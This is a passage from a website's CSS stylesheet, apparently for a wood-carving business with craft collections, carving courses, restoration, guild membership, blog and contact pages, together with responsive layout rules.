    font-size: 20px;
    font-family: sans-serif;
}
.cnt223 p a{
	color: #d91900;
	font-weight: bold;
}
.cnt223 .x{
	float: right;
	height: 35px;
	left:38px;
	position: relative;
	width: 34px;
}
.cnt223 .x:hover{
	cursor: pointer;
}

.cnt223 .close:hover{
	cursor: pointer;
}

/* home page */

.dark-overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    height: 100%;
    width: 100%;
    background-color: black;
    opacity: 0.5;
}

.banner_slider .item {
    width: 100%;
    height: 500px;
    background-size: cover;
}
.banner_slider .owl-dots {
    position: absolute;
    left: 0;
    bottom: 15px;
    text-align: center;
    margin: 0 auto;
    right: 0;
}

.main_slider .owl-carousel button.owl-dot {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 50px;
    margin: 4px;
}
.main_slider .owl-carousel button.owl-dot.active {
    width: 10px;
    height: 10px;
}
.craft_collection {
    margin: 70px 0;
}
.craft_collection .about_craft {
    padding-right: 40px;
}
.craft_collection .about_craft h1 {
    font-size: 25px;
    font-weight: 300;
    margin: 0 0 20px;
}
.craft_collection .about_craft p {
    font-size: 17px;
    line-height: 24px;
    margin: 0;
}
.craft_collection .craft_info {
    background: #fff;
    padding: 10px;
    border: 1px solid #5f5e5e;
    min-height: 180px;
    position: relative;
    z-index: 9;
}
.craft_collection .craft_info:after {
    content: '';
    position: absolute;
    top: 75px;
    width: 160px;
    right: 0;
    bottom: 0;
    z-index: -2;
    -webkit-box-shadow: 0px 250px 15px -35px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px 250px 15px -35px rgba(0,0,0,.25);
    box-shadow: 29px 244px 22px -23px rgb(0 0 0 / 25%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    transform: scaleY(.3);
    -webkit-transform: scaleY(.3);
    -moz-transform: scaleY(.3);
    -ms-transform: scaleY(.3);
    -o-transform: scaleY(.3);
}
.craft_collection .craft_info h2 {
    font-size: 20px;
    text-transform: capitalize;
    margin: 0;
    color:#020266;
}
.craft_collection .craft_info img {
    position: absolute;
    bottom: -15px;
    right: -15px;
    overflow: hidden;
    transition: transform .5s ease;
}
.craft_collection .craft_info:hover img {
    transform: scale(1.2);
}
.our_features {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    width: 100%;
    height: 525px;
    position: relative;
    border-radius: 3px;
}
.our_features .feature_list {
    max-width: 350px;
    position: absolute;
    left: 100px;
    top: 18%;
}
.our_features .feature_list .abt_feature {
    display: flex;
    flex-direction: row;
    color: #fff;
    margin: 0 0 40px;
}
.our_features .feature_list .abt_feature .feature_img {
    /*width: 40%;*/
}
.our_features .feature_list .abt_feature img {
    width: auto;
}
.our_features .feature_list .feature_info {
    margin-left: 30px;
    opacity: 80%;
    line-height: -6px;
    vertical-align: middle;
    /*position: absolute;
    top: 8%;
    left: 75%;*/
}
.our_features .feature_list .feature_info h1 {
    font-size: 20px;
    line-height: 30px;
    margin: 0;
    font-weight: 600;
    letter-spacing: 1px;
}
.our_features .feature_list .feature_info p {
    font-size: 16px;
    line-height: 25px;
    margin: 0;
    color:#000;
}
.testimonials {
    text-align: center;
    padding: 70px 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    width: 100%;
    height: 100%;
    position: relative;
    color: #fff;
    font-size: 18px;
}
.testimonials:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(80,53,33,0.4);
    font-size: 18px;
}
.testimonials .slider_content .review_star {
    color: #fe9703;
    margin: 0 0 40px;
}
.testimonials .slider_content p {
    font-style: italic;
    margin: 0 0 40px;
    line-height: 28px;
}
.testimonials .owl-dots {
    margin: 30px 0 0;
}
.testimonials .owl-carousel button.owl-dot{
    width: 12px;
    height: 12px;
    background: #fff;
    margin: 0 1px;
    border-radius: 2px;
}
.featured_products {
    padding: 70px 0;
}
.featured_products h1 {
    color: #020266;
    font-size: 52px;
    text-align: center;
    line-height: 58px;
    font-weight: 200;
    margin: 0 0 60px;
}
.featured_products .product_content .pro_img {
    width: 295px;
    height: 295px;
    margin: 0 auto;
}
.featured_products .product_content .pro_img .hover_img{
    display: none;
}
.featured_products .product_content .pro_img:hover .without_hover{
    display: none;
}
.featured_products .product_content .pro_img:hover .hover_img{
    display: block;
}
.featured_products .product_content .pro_info {
    text-align: center;
    margin: 20px 0;
    font-size: 18px;
    color: #515253;
}
.featured_products .product_content .pro_info h3 {
    font-size: 18px;
    line-height: 25px;
    margin: 0;
}
.featured_products .product_content .pro_info p{
    margin: 0;
}
.featured_products .owl-carousel .owl-nav button.owl-prev {
    color: #5f5e5e;
    font-size: 72px;
    line-height: 70px;
    font-weight: 100;
    position: absolute;
    top: 30%;
    left: 0;
}
.featured_products .owl-carousel .owl-nav button.owl-next {
    color: #5f5e5e;
    font-size: 72px;
    line-height: 70px;
    font-weight: 100;
    position: absolute;
    top: 30%;
    right: 0;
}
.our_brochure {
    margin: 65px 0 0;
    text-align: center;
    /*font-family: 'BaskervilleURWWidMed';*/
    font-size: 25px;
}
.our_brochure a {
    background: #020266;
    padding: 10px 20px 10px 10px;
    border-radius: 8px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    display: inline-block;
}
.our_brochure a:hover{
    color: #ffffff;
}
.our_brochure a i {
    margin-right: 10px;
    width: 50px;
    height: 50px;
    background: #020266;
    vertical-align: middle;
    line-height: 50px;
    border-radius: 50px;
    color: #fff;
}

/* about us */

.top_banner{
    width: 100%;
    height: 300px;
    background-position: center;
    background-size: cover;
}
.about_content .about_title {
    text-align: center;
    margin: 60px 0;
    color: #020266;
}
.about_content .about_title h1 {
    color: #020266;
    font-size: 40px;
    text-transform: capitalize;
    margin: 0 0 15px;
    line-height: 40px;
}
.about_content .about_title p {
    font-size: 20px;
    line-height: 30px;
    margin: 0;
}
.about_content .about_info {
    margin: 0 0 70px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}
.about_content .about_info .abt_text {
    max-width: 355px;
    margin: 0 auto;
    font-size: 19px;
    line-height: 30px;
    color: #333;
}
.about_content .about_info .abt_img {
    width: 49%;
}
.about_content .about_info .abt_img img {
    width: 100%;
}
.about_content .international {
    background: #020266;
    color: #fff;
    padding: 70px 0;
    font-size: 15px;
    line-height: 30px;
}
.about_content .international h1 {
    font-size: 52px;
    text-align: center;
    margin: 0 0 40px;
}
.about_content .international .international_content {
    padding-right: 60px;
}

/* contact us*/

.contact_us .contact_info {
    background: #ececec;
    padding: 45px 0;
    border-bottom: 5px solid #5f5e5e;
}
.contact_us .contact_info .contact_title {
    text-align: center;
    margin: 0 0 60px;
}
.contact_us .contact_info .contact_title h1 {
    font-size: 40px;
    color: #020266;
    text-transform: capitalize;
    line-height: 40px;
    margin: 0;
}
.contact_us .contact_details h1 {
    font-size: 32px;
    line-height: 32px;
    color: #020266;
    margin: 0 0 35px;
}
.contact_us .our_info .add_info {
    display: flex;
    flex-direction: row;
    margin: 0 0 40px;
}
.contact_us .our_info .add_info .info_icon {
    color: #5f5e5e;
    font-size: 42px;
    margin-right: 10px;
    min-width: 40px;
    line-height: 42px;
}
.contact_us .our_info .add_info .add_text label {
    display: block;
    font-size: 12px;
    line-height: 18px;
    color: #515253;
    text-transform: uppercase;
    margin: 0;
}
.contact_us .our_info .add_info .add_text {
    color: #020266;
    font-size: 18px;
    line-height: 18px;
}
.contact_us .our_info .add_info .add_text span {
    margin: 0 0 10px;
    display: inline-block;
}
.contact_us .our_info .add_info .add_text p {
    margin: 0;
    font-size: 15px;
    line-height: 22px;
}
.contact_us .contact_form .form-group .form-control {
    border: 0;
    height: 50px;
    border-radius: 0;
    color: #020266;
    font-size: 13px;
    background: #fff;
    width: 100%;
}
.contact_us .contact_form .form-group {
    position: relative;
}
.contact_us .contact_form .custom-file-label {
    height: 50px;
    font-weight: 400;
    line-height: 35px;
    color: #495057;
    background-color: #fff;
    border: 0;
    border-radius: 0;
}
.contact_us .contact_form .custom-file-label::after {
    height: 50px;
    line-height: 36px;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-radius: 0;
    border: 1px solid #ccc;
    border-left: 0;
}


.contact_us .contact_form .form-group select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding-right: 40px;
}
.contact_us .contact_form .select_icon{
    position: relative;
}    
.contact_us .contact_form .select_icon:after{
    content: '\f107';
    font-family: 'FontAwesome';
    color: #020266;
    position: absolute;
    top: 12px;
    right: 20px;
    font-size: 16px;
}
.form-control::-webkit-input-placeholder {
    color: #020266;
}
.form-control::-moz-placeholder { 
    color: #020266;
}
.form-control:-ms-input-placeholder { 
    color: #020266;
}
.form-control:-moz-placeholder { 
    color: #020266;
}
.contact_us .contact_form .form-group textarea.form-control {
    height: auto;
    padding: 15px 30px;
}
.contact_us .contact_form .form-group {
    margin-bottom: 20px;
}
.contact_us .contact_form .accept_above {
    font-size: 14px;
    margin: 10px 0 25px;
}
.contact_us .contact_form .accept_above a {
    text-decoration: underline;
}
.contact_us .contact_form .accept_above input {
    vertical-align: middle;
    background: transparent;
}
.contact_us .contact_form button.btn.btn_submit {
    background: #020266;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    padding: 8px 40px;
    border-radius: 50px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.contact_us .contact_form button.btn.btn_submit:hover{
    background: #5f5e5e;
}
.contact_us .contact_form .form_btn{
    margin: 0 0 20px;
}
.contact_us .google_map iframe {
    width: 100%;
    height: 345px;
}

/* faq */

.faq_page .page_title {
    margin: 40px 0 30px;
    text-align: center;
}
.faq_page .page_title h1 {
    font-size: 40px;
    color: #020266;
    margin: 0;
}
.faq_page .faq_list .que-ans {
    background: #ececec;
    margin: 0 0 20px;
}
.faq_list .faq_question {
    padding: 15px 20px;
    cursor: pointer;
}
.faq_list .faq_question h3 {
    color: #020266;
    font-size: 20px;
    line-height: 24px;
    margin: 0;
    position: relative;
    padding-right: 30px;
}
.faq_list .faq_question h3 i {
    color: #020266;
    font-size: 12px;
    border: 1px solid;
    border-radius: 50%;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 22px;
    position: absolute;
    right: 0px;
    top: 0;
}
.faq_list .faq_content {
    font-size: 16px;
    padding: 0 20px 20px;
    max-width: 90%;
}
.faq_list .faq_tabs {
    margin: 0 0 65px;
    text-align: center;
}
.faq_list .faq_tabs .nav-tabs {
    border-bottom: 0;
    display: block;
}
.faq_list .faq_tabs ul.nav.nav-tabs li {
    display: inline-block;
    padding: 0 15px;
    font-size: 24px;
    color: #020266;
    border-right: 1px solid;
    line-height: 24px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.faq_list .faq_tabs .nav-tabs li.active{
    font-weight: bold;
    text-decoration: underline;
}
.faq_list .faq_tabs ul.nav.nav-tabs li:last-child {
    border-right: 0;
}
.faq_list {
    margin: 0 0 25%;
}
.faq_contact {
    background: #ececec;
    text-align: center;
    padding: 65px 15px;
}
.faq_contact h1 {
    font-size: 30px;
    margin: 0 0 65px;
    line-height: 33px;
}
.faq_contact a.cnt_btn {
    background: #020266;
    color: #ffff;
    padding: 8px 50px;
    font-size: 18px;
    text-transform: uppercase;
    /*font-family: 'BaskervilleURWWidMed';*/
    border-radius: 25px;
}
.faq_contact a.cnt_btn:hover{
    background: #5f5e5e;
}

/*blog page */

.blog_landing .page_title {
    margin: 35px 0 70px;
    text-align: center;
}
.blog_landing .page_title h1 {
    font-size: 37px;
    color: #020266;
    margin: 0;
}
.blog_list .blog_item .blog_img img {
    width: 100%;
}
.blog_list .blog_item .blog_content {
    padding: 25px 38px 10px 10px;
    color: #515253;
    font-size: 16px;
    line-height: 26px;
}
.blog_list .blog_item .blog_content h2 {
    font-size: 19px;
    line-height: 24px;
    font-weight: bold;
    margin: 0 0 15px;
}
.blog_list .blog_item .blog_content p {
    margin: 0 0 30px;
}
.blog_list .blog_item .blog_content a {
    color: #020266;
    font-size: 19px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.blog_list .blog_item .blog_content a:hover{
    color: #5f5e5e;
}
.blog_list .blog_item {
    margin: 0 0 70px;
    border-bottom: solid 5px;
}
.blog_sidebar .subscribe.sub_box {
    background: #020266;
    display: inline-block;
    color: #fff;
    padding: 10px 29px 10px 15px;
    border-radius: 10px;
    font-size: 21px;
    text-transform: uppercase;
    line-height: 22px;
    margin: 0 0 50px;
}
.blog_sidebar .subscribe.sub_box a {
    display: inline-block;
}
.blog_sidebar .subscribe.sub_box i {
    background: #5f5e5e;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    border-radius: 50px;
    font-size: 30px;
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
}
.blog_sidebar .subscribe.sub_box p {
    margin: 0;
    /*font-family: 'BaskervilleURWWidMed';*/
    display: inline-block;
    vertical-align: middle;
}
.blog_sidebar h1 {
    font-size: 37px;
    margin: 0 0 25px;
}
.blog_sidebar ul{
    margin: 0 0 40px;
}
.blog_sidebar ul li {
    list-style: none;
    font-size: 15px;
    margin: 0 0 10px;
}
.blog_sidebar ul li a:hover{
    color: #5f5e5e;
}
.blog_pagination {
    text-align: right;
    margin: 0 0 65px;
}
.blog_pagination ul{
    margin: 0;
}
.blog_pagination ul li {
    display: inline-block;
}
.blog_pagination ul li a{
    font-size: 20px;
    border-right: 1px solid;
    padding: 10px 15px;
    display: inline-block;
    cursor: pointer;
}
.blog_pagination ul li.active a{
    background: #020266;
    color: #fff;
}
.blog_article .prev-next {
    margin: 30px 0 50px;
    text-align: center;
}
.blog_article .prev-next ul{
    margin: 0
}
.blog_article .prev-next ul li {
    display: inline-block;
    padding: 0 30px;
}
.blog_article .blog_content .page_title {
    text-align: center;
}
.blog_article .blog_content .page_title h2 {
    font-size: 35px;
    font-weight: 600;
    margin: 0 0 25px;
}
.blog_article .blog_content {
    max-width: 950px;
    margin: 0 auto;
}
.blog_slider .item {
    width: 100%;
    height: 630px;
    background-size: cover;
    background-position: center;
}
.blog_sidebar .archive ul li a {
	cursor: pointer;
}
.blog_sidebar .categories ul li a {
	cursor: pointer;
}
.owl-carousel.blog_slider .owl-nav button.owl-next span, .owl-carousel.blog_slider .owl-nav button.owl-prev span{
    color: #404040;
    font-size: 34px;
}
.owl-carousel.blog_slider .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    left: -35px;
}
.owl-carousel.blog_slider .owl-nav button.owl-next{
    right: -35px;
    position: absolute;
    top: 50%;
}
.blog_article .blog_content .blog_text {
    padding: 60px 15px 40px;
    color: #515253;
    font-size: 16px;
    line-height: 26px;
}
.blog_article .blog_content .blog_text h3 {
    font-size: 19px;
    font-weight: bold;
    margin: 0 0 40px;
    line-height: inherit;
}
.blog_article .blog_content .blog_text p {
    margin: 0 0 40px;   
}
.blog_article .blog_content .blog_text ul {
    margin: 0 0 40px;
}
.blog_article .blog_content .blog_text ul span {
    font-weight: 600;
}
.blog_article .blog_content .blog_text ul li {
    padding-left: 30px;
    list-style: none;
}
.blog_article .blog_content .share_icon {
    color: #020266;
    font-size: 30px;
}

/* before - after page */

.before_after .before_title {
    text-align: center;
    margin: 40px 0 70px;
}
.before_after .before_title h1 {
    font-size: 40px;
    color: #020266;
    margin: 0;
}
.before_after .before_img img {
    width: 100%;
}
.before_after .before_content {
    max-width: 360px;
    margin: 30px auto 0;
    font-size: 15px;
    color: #333333;
    line-height: 30px;
}
.before_after .before_content h2 {
    font-size: 25px;
    color: #020266;
    margin: 0 0 10px;
}
.before_after .before_text {
    margin: 0 0 65px;
}
.before_after .middel_before_contet {
    background: #ececec;
    padding: 70px 0;
    margin: 0 0 65px;
}
.before_after .bottom_before {
    text-align: center;
    margin: 0 0 65px;
    color: #333333;
    font-size: 15px;
    line-height: 30px;
}
.before_after .bottom_before h1 {
    font-size: 50px;
    color: #020266;
    margin: 0 0 15px;
}
.before_after .bottom_content {
    max-width: 85%;
    margin: 0 auto;
}
.before_after .bottom_content p {
    margin: 0 0 20px;
}
.before_after .bottom_content h3 {
    font-size: 19px;
    font-weight: 600;
    color: #020266;
    margin: 0;
}
.before_after .bottom_content h3 a{
    text-decoration: underline;
}
.ba-form .contact_us {
    background: #ececec;
    padding: 65px 0;
}
.ba-form form.contact_form {
    max-width: 590px;
    margin: 0 auto;
} 
.ba-form .before_after .bottom_before{
    margin: 35px 0 55px;    
}
.ba-form .contact_us .contact_form .form_btn{
    text-align: center;
}
.restoration_wte .hand-carved-dsc h3{
    font-size: 25px;
}
.restoration_wte.before_after .bottom_before{
    margin: 55px 0 30px;
}
.restoration_wte.before_after .bottom_content h3{
    line-height: 35px;
}
.restoration_wte .top_content .hand-carved-image {
    margin-top: 35px;
}
.carving_courses{
    margin: 65px 0 55px;
}
.carving_courses .craft_collection {
    margin: 0;
}
.carving_courses .craft_collection .craft_info h2{
    color: #020266;
}
.carving_courses .carving_courses_content {
    padding-right: 65px;
}
.carving_courses .carving_courses_content h3 {
    font-size: 25px;
    color: #020266;
    margin: 0 0 20px;
}
.carving_courses .carving_courses_content span {
    font-size: 17px;
    line-height: 24px;
    margin: 0 0 15px;
    display: inline-block;
}
.carving_courses .carving_courses_content p {
    color: #333333;
    font-size: 15px;
    line-height: 30px;
}
.carving_article_page .crave_inner {
    max-width: 940px;
    margin: 0 auto 60px;
}
.carving_article_page .crave_slider .crave_img{
    width: 100%;
    height: 630px;
    background-position: center;
    background-size: cover;
}
.carving_article_page .crave_article_content {
    margin: 25px 0 30px;
    display: inline-block;
    width: 100%;
}
.carving_article_page .crave_article_content .crave_text {
    padding-right: 60px;
    color: #515253;
    font-size: 16px;
    line-height: 26px;
}
.carving_article_page .crave_article_content .crave_text h3 {
    font-size: 35px;
    color: #020266;
    line-height: 35px;
    margin: 0 0 20px;
    font-weight: 300;
}
.carving_article_page .crave_article_content .crave_text span {
    font-weight: bold;
    margin: 0 0 20px;
    display: inline-block;
    width: 100%;
    font-size: 19px;
}
.carving_article_page .crave_article_content .crave_text p {
    margin: 0;
}
.carving_article_page .crave_article_content .book_place {
    background: #5f5e5e;
    color: #fff;
    padding: 25px 18px;
}
.carving_article_page .crave_article_content .book_place h2 {
    font-size: 37px;
    margin: 0;
    font-weight: 600;
}
.carving_article_page .crave_article_content .book_place small {
    font-size: 20px;
    margin: 0 0 15px;
    display: inline-block;
}
.carving_article_page .crave_article_content .book_place p {
    font-size: 18px;
    margin: 0;
    line-height: 30px;
}
.carving_article_page .crave_article_content .book_btn {
    margin: 45px 0 0;
}
.carving_article_page .crave_article_content .book_btn .enquire_btn {
    display: inline-block;
    font-size: 13px;
    color: #6A0F32;
    background: #fff;
    text-transform: uppercase;
    /*font-family: 'BaskervilleURWWidMed';*/
    padding: 8px;
    width: 47%;
    text-align: center;
    border-radius: 20px;
    font-weight: 700;
    margin-right: 5px;
}
.carving_article_page .crave_article_content .book_btn .place_btn {
    display: inline-block;
    font-size: 13px;
    color: #fff;
    background: #6A0F32;
    text-transform: uppercase;
    /*font-family: 'BaskervilleURWWidMed';*/
    padding: 8px;
    width: 47%;
    text-align: center;
    border-radius: 20px;
    font-weight: 700;
    margin-left: 5px;
}
.carving_article_page .crave_article_content .crave_text ul li {
    list-style: none;
}
.carving_article_page .crave_article_content .refunds {
    margin: 65px 0 0;
}
.carving_article_page .crave_slider {
    margin: 0 0 25px;
}
.carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    left: -40px;
}
.carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-next{
    position: absolute;
    top: 50%;
    right: -40px;
}
.carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-next, .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-prev{
    color: #404040;
    font-size: 32px;
    font-weight: 600;
}

.help_support .help_content{
    margin: 55px 0 0;
    text-align: center;
}
.help_support .help_content h1 {
    color: #020266;
    font-size: 40px;
    margin: 0;
}
.guild_benefits .benefits_content {
    margin: 40px 0 70px;
}
.guild_benefits .benefits_content .abt_benefits {
    max-width: 915px;
    margin: 0 auto;
}
.guild_benefits .benefits_content .benefits_text {
    color: #333;
}
.guild_benefits .benefits_content .benefits_text ul{
    margin: 0;
}
.guild_benefits .benefits_content .benefits_text ul li {
    list-style: none;
    line-height: 30px;
    margin: 0 0 15px;
}
.guild_benefits .benefits_content .join_btn {
    text-align: center;
    margin: 20px 0 0;
}
.guild_benefits .benefits_content .join_btn a {
    /*font-family: 'BaskervilleURWWidMed';*/
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;
    background: #020266;
    color: #fff;
    padding: 8px 40px;
    border-radius: 20px;
}
.guild_benefits .benefits_content .join_btn a:hover{
    background: #5f5e5e;
}
.top_title {
    text-align: center;
    margin: 0 0 45px;
    font-size: 20px;
}
.top_title h1 {
    font-size: 40px;
    color: #020266;
    line-height: 40px;
    margin: 0;
}
.top_title p{
    margin: 0;
}
.make_own_wte .hand-carved-dsc h3{
    font-size: 24px;
}
.what_guild .top_content .hand-carved-dsc{
	margin: 55px auto 0;
}
.what_guild .top_content .hand-carved-dsc span {
    text-decoration: underline;
}
.what_guild .top_content .hand-carved-dsc .guild_btn {
    margin: 40px 0 0;
    display: inline-block;
}
.what_guild .guild_btn a {
    width: 130px;
    display: inline-block;
    text-align: center;
    background: #5f5e5e;
    color: #020266;
    margin: 0 5px;
    font-size: 14px;
    text-transform: uppercase;
    /*font-family: 'BaskervilleURWWidMed';*/
    font-weight: bold;
    padding: 8px;
    border-radius: 20px;
}
.what_guild .guild_btn a.join_btn{
	background: #020266;
	color: #fff;
}
.what_guild .hand-bg-gray .hand-carved-dsc {
    max-width: 100%;
}
.what_guild .hand-bg-gray .gray_content{
	max-width: 915px;
	margin: 0 auto;
	color: #333;
}
.what_guild .hand-bg-gray .hand-carved-dsc p {
    line-height: 30px;
    margin: 0 0 5px;
}
.what_guild .hand-bg-gray .gray_content .guild_btn {
    display: block;
    text-align: center;
    width: 100%;
    margin: 65px 0 0;
}
.join_guild .join_guild_content {
    margin: 40px 0 70px;
}
.join_guild .join_guild_content .page_title {
    text-align: center;
    margin: 0 0 50px;
    font-size: 20px;
    line-height: 30px;
}
.join_guild .join_guild_content .page_title h1{
    color: #020266;
    margin: 0;
}
.join_guild .join_guild_content .page_title p{
    margin: 0 0 10px;
}
.join_guild .join_guild_content .join_guild_list {
    max-width: 915px;
    margin: 0 auto;
}
.join_guild .join_guild_content .join_guild_list .abt_join {
    background: #020266;
    color: #020266;
    margin: 0 10px;
    padding: 15px 10px;
    height: 100%;
}
.join_guild .join_guild_content .join_guild_list .abt_join h1 {
    margin: 0;
    font-size: 30px;
    line-height: 30px;
    color: #000;
    font-weight: bold;
}
.join_guild .join_guild_content .join_guild_list .abt_join h3 {
    font-size: 26px;
    line-height: 26px;
   	min-height: 105px;
}
.join_guild .join_guild_content .join_guild_list .abt_join.join{
	color: #fff;
}
.join_guild .join_guild_content .join_guild_list .abt_join.join h1{
	color: #5f5e5e;
}
.join_guild .join_guild_content .join_guild_list .abt_join.join p.price{
	color: #5f5e5e;
	border-color: #5f5e5e;
}
.join_guild .join_guild_content .join_guild_list .abt_join p {
    line-height: 24px;
    margin: 0;
}
.join_guild .join_guild_content .join_guild_list .abt_join p.price {
    color: #000;
    font-size: 26px;
    padding: 20px 0;
    margin: 0 0 10px;
    border-bottom: 1px solid #020266;
    font-weight: 600;
}
.join_guild .join_guild_content .join_guild_list .abt_join.renew {
    background: #acacac;
}
.join_guild .join_guild_content .join_guild_list .abt_join.become_frnd {
    background: #5f5e5e;
}
.join_guild .join_guild_content .join_guild_list .abt_join .bottom_btn{
	text-align: center;
	margin: 10px 0 0;
}
.join_guild .join_guild_content .join_guild_list .abt_join a.join_btn {
    display: inline-block;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    background: #020266;
    color: #fff;
    width: 130px;
    padding: 8px;
    border-radius: 25px;
}
.join_guild .join_guild_content button.join_btn {
    background: #fff;
    color: #020266;
    font-size: 14px;
    text-transform: uppercase;
    padding: 5px 29px;
    border-radius: 50px;
    /*font-family: 'BaskervilleURWWidMed';*/
    box-shadow: none;
    border: 0;
    margin: 15px 0;
}
.join_guild .join_guild_content .join_guild_list .abt_join.join a.join_btn{
	background: #5f5e5e;
}
.join_guild .join_guild_content .join_guild_list .abt_join .join_text {
    min-height: 170px;
}

.upsell-popup .cnt223 h1 {
    font-size: 32px;
    margin-bottom: 30px;
}
.upsell-popup{
	position: absolute;
}
.popup-pro .product-image img {
    width: 100%;
    margin-bottom: 15px;
}
.upsell-popup .product-item-details {
    text-align: center;
}    
.upsell-categories img {
    width: 100%;
    margin-bottom: 15px;
}
.upsell-categories .category-image {
    text-align: center;
}
.upsell-popup .product-item-info {
    margin-bottom: 25px;
}
.upsell-popup .upsell-categories {
    margin-bottom: 25px;
}

@media (min-width: 767px){
    .header .header_navigation .navbar ul.navbar-nav li.dropdown:hover .dropdown-menu{
        display: flex !important;
    }
    .header .header_navigation .navbar ul.navbar-nav li.dropdown .dropdown-menu.show {
        display: flex;
    }
    .header .header_navigation .navbar ul.navbar-nav li.dropdown .dropdown-menu{
        top: 55px;
        left: 0;
        right: 0;
        background: rgb(236, 236, 236,0.9);
        border: 0;
        border-radius: 0;
        padding: 20px 10px;
        /*font-family: 'BaskervilleURWWidMed';*/
        text-transform: capitalize;
        max-width:100%;
        margin: 0 auto;
    }
    .header_navigation .navbar .navbar-nav li{
        position: static;
    }
    .header_navigation .navbar .navbar-nav li.level-2 {
        flex: 1;
    }
    .header_navigation .navbar .navbar-nav li.level-2 ul li {
        width: 100%;
    }
    .header_navigation .navbar .navbar-nav li.level-2 p {
        font-size: 20px;
        text-transform: capitalize;
        color: #020266;
        font-weight: 600;
        margin: 0 0 10px;
        border-bottom: 2px solid;
        padding: 0 0 10px;
    }
    .header_navigation .navbar .navbar-nav li.level-2 ul ul {
       padding-left: 10px;
    }
    .header_navigation .navbar .navbar-nav li.nav-item:hover{
	    box-shadow: inset -9px 0 9px -3px #9b9998, inset 11px 0 7px -5px #9b9998;
	}
	.header_navigation .navbar .navbar-nav li.nav-item:last-child:hover {
	    box-shadow: none;
	}
}
@media(max-width: 1024px) and (min-width: 768px){
    .header .logo img {
        max-width: 70%;
    }
    .header .header_middle .header_right .middle_header .company_name{
        padding-right: 0;
    }
    .header .header_middle .header_right .middle_header .company_name h1 {
        font-size: 34px;
    }
    .header .header_search {
        padding: 0 15px;
    }   
    .header .header_search .form-control{
        width: 180px;
    }
    .header .header_right .user_account_section a {
        padding: 0 10px;
    }
    .header_navigation .navbar .navbar-nav li.level-2 p{
        font-size: 17px;
    }
    .header_navigation .navbar .navbar-nav li.level-2 ul li{
        font-size: 13px;
    }
    .craft_collection .craft_info{
        padding: 10px 5px;
    }
    .craft_collection .craft_info h2 {
        font-size: 19px;    
    }
    .featured_products .owl-carousel .owl-nav button.owl-next{
        right: -15px;
    }   
    .featured_products .owl-carousel .owl-nav button.owl-prev{
        left: -15px;
    }
    .our_brochure{
        font-size: 22px;
    }
    .footer .bottom_footer .footer_subscribe {
        padding-left: 0;
    }
    .footer .footer_right .footer_links.last {
        padding-left: 0;
    }
    .about_content .about_info .abt_text {
        max-width: 290px;
    }
    .about_content .international .international_content {
        padding-right: 30px;
    }
    .blog_list .blog_item .blog_content{
        padding: 10px 0;
    } 
    .blog_sidebar .subscribe.sub_box{
        font-size: 17px;
    }
    .blog_article .blog_content {
        max-width: 850px; 
    } 
    .before_after .before_content {
        max-width: 400px;
        margin: 0 auto;
    }
    .before_after .bottom_before h1 {
        font-size: 38px;       
    }
    .before_after .bottom_content h3 {
        font-size: 16px;    
    }
    .carving_article_page .crave_inner {
        max-width: 100%;
    }    
    .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-next{
        right: -25px;
    }
    .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-prev{
        left: -25px;
    }
    .carving_article_page .crave_slider .crave_img{
        height: 450px;
    }
}
@media(max-width: 1023px) and (min-width: 768px){
    .header .logo img {
        max-width: 90%;
    }
    .header .header_middle .header_right .contact_info{
        font-size: 16px;
    }
    .header .header_middle .header_right {
        padding: 15px 0 0;
    }
    .header .header_middle .header_right .middle_header .company_name {
        display: block;
        margin: 0 0 10px;
        max-width: 550px;
    }
    .header .header_middle .header_right .middle_header .company_name h1{
        line-height: 35px;
    }
    .header .header_search .form-control {
        width: 350px;
    }   
    .header_navigation .navbar .navbar-nav .nav-link {
        padding: 0 5px;
        font-size: 15px;
    }
    .header_navigation .navbar .navbar-nav li.level-2 p {
        font-size: 13px;
    }   

    .craft_collection .about_craft{
        padding: 0 0 40px;
    }
    .our_features{
        height: 425px;
    }
    .our_features .feature_list{
        left: 70px;
        top: 10%;
    }
    .testimonials{
        padding: 50px 0;
    }
    .featured_products .product_content .pro_img {
        width: 230px;
        height: 230px;
    }
    .footer .social_link{
        font-size: 15px;
    }    
    .footer .bottom_footer .footer_subscribe .subscribe {
        margin: 0 0 10px;
    }
    .footer .footer_right .footer_links.last {
        padding-left: 0;
    }
    .footer .footer_right .footer_links {
        display: block;
    }
    .footer .bottom_footer .payments img {
        width: 100%;
    }
    .top_banner{
        height: 200px;
    }
    .about_content .about_info {
        margin: 0 0 50px;
    }
    .about_content .about_info .abt_img {
        max-width: 50%;
    }    
    .about_content .about_info .abt_img img {
        width: 100%;
    }
    .about_content .about_info .abt_text{
        max-width: 40%;
        font-size: 15px;
        line-height: 20px;
    }
    .about_content .international h1 {
        font-size: 42px;
    }    
    .about_content .international .international_content {
        padding-right: 0;
    }
    .about_content .about_title p {
        font-size: 16px;
        line-height: 24px;
    }
    .contact_us .contact_form .form-group {
        margin-bottom: 15px;
    }
    .contact_us .google_map iframe{
        height: 275px;
